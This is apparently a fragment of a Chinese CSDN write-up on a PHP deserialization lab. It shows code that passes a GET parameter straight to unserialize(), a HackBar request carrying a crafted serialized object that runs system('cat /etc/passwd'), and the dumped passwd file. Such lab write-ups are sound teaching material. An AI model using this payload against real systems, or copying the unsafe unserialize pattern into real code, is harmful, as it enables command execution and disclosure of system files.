 $ser = $_GET["benben"];
unserialize($ser);
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
查看器 控制台 调试器 网络 性能 内存 样式编辑器 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http:// ?benben=O:4:"User":1:{s:3:"cmd";s:26:"system('cat /etc/passwd');";}
CSDN @Naive`